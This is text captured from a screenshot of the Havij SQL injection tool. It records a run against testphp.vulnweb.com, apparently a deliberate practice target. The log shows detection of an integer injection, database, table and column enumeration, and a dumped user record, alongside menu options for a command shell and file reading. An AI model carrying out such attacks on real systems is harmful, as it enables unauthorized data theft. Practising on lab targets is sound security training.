 Havij
Target: http://testphp.vulnweb.com/listproducts.php?cat=1
Analyze
Keyword: Auto Detect Syntax: Auto Detect
Data Base: Auto Detect Method: GET Type: Auto Detect
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
acuart
users
uname
phone
pass
name
email
cc
cart
address
products
pictures
guestbook
featured
categ
carts
artists
information_schema
pass email
test abc@abc.com
Use Group_Concat (MySQL Only) All in one request.
Status: I'm IDLE Clear Log
Host IP: 18.192.172.30
Web Server: nginx/1.19.0
Powered-by: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
Keyword Found: ipsum
Injection type is Integer
DB Server: MySQL >=5
Selected Column Count is 11
Finding string column
Valid String Column is 1
Target Vulnerable :D
Current DB: acuart
Data Base Found: information_schema
Data Base Found: acuart
Count(table_name) of information_schema.tables Where table_schema=0x616375617274 is 8
Tables found: artists,carts,categ,featured,guestbook,pictures,products,users
Count(column_name) of information_schema.columns Where table_schema=0x616375617274 AND table_name=0x7573657273 is 8
Columns found: address,cart,cc,email,name,pass,phone,uname
Count(*) of acuart.users is 1
Data Found: pass=test
Data Found: email=abc@abc.com
12:38 PM
9/23/2021